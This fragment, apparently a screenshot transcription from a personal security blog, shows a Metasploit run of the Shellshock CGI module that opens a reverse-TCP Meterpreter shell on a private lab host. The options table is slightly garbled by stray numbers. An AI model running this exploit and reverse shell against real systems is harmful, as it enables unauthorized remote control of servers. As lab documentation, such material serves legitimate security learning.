 Payload options (linux/x86/meterpreter/reverse_tcp):
4
Name Current Setting Required Description
5 /cgi-bin/test.sh
---- --------------- -------- -----------
LHOST 192.168.31.58 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.31.58:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 192.168.31.68
[*] Meterpreter session 1 opened (192.168.31.58:4444 -> 192.168.31.68:46401) at 2024-07-13 08:49:40 -0400
Lusen@lusensec.github.io
meterpreter >